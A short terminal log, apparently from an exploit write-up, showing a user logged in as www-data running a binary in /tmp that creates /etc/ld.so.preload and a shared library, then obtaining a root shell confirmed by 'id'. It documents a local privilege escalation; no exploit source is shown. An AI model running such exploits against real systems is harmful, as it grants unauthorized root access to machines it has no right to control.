 [www-data@ubuntu:/tmp$ chmod 777 1
chmod 777 1
[www-data@ubuntu:/tmp$  ./1
./1
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
[# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#